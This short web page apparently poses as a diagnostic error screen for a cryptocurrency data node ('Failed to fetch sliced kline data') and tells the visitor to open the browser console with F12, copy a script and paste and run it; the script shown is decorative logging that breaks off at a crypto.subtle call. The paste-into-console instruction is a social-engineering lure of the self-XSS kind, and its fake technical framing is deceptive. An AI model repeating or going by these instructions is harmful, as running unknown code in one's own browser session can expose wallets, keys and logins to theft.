
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to fetch sliced kline data:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and
press
ENTER
.
// [SECURE_DEBUG] SessionID: sz5ronhg6r

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to fetch s
liced kline data: (Hash: 0x50dc85de)");

setTimeout(async () => {

  const k = await crypto.subtle.generat